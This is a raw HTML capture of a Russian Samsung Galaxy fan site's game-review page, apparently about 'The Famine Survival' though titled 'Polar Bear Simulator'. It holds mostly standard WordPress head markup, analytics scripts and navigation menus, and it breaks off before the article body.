

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/
body_size: 25502
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Polar Bear Simulator - симулятор белого медведя для Samsung Galaxy</title><meta name="description" content="Обзор игры Polar Bear Simulator - симулятор белого медведя для Samsung Galaxy" /><link rel="canonical" href="https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Polar Bear Simulator - симулятор белого медведя для Samsung Galaxy" /><meta property="og:description" content="Обзор игры Polar Bear Simulator - симулятор белого медведя для Samsung Galaxy" /><meta property="og:url" content="https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2015-01-28T12:43:18+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy100.png" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Андрей" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Андрей" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/","url":"https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/","name":"Polar Bear Simulator - симулятор белого медведя для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy100.png","datePublished":"2015-01-28T12:43:18+00:00","dateModified":"2015-01-28T12:43:18+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/989d3c9af3cdd7354d5dad1d53c642ed"},"description":"Обзор игры Polar Bear Simulator - симулятор белого медведя для Samsung Galaxy","breadcrumb":{"@id":"https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy100.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2015/01/Bezyimyannyiy100.png","width":300,"height":300,"caption":"The Famine Survival - иконка"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"The Famine Survival &#8212; симулятор выживания"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/989d3c9af3cdd7354d5dad1d53c642ed","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ac113b8ef14056c00e4da4912ae2863?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ac113b8ef14056c00e4da4912ae2863?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://samsung-galaxy.mobi/author/in_fury/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;The Famine Survival &#8212; симулятор выживания&raquo;" href="https://samsung-galaxy.mobi/the-famine-survival-simulyator-vyizhivaniya/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"9d06d466fa","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/42763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=42763' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" 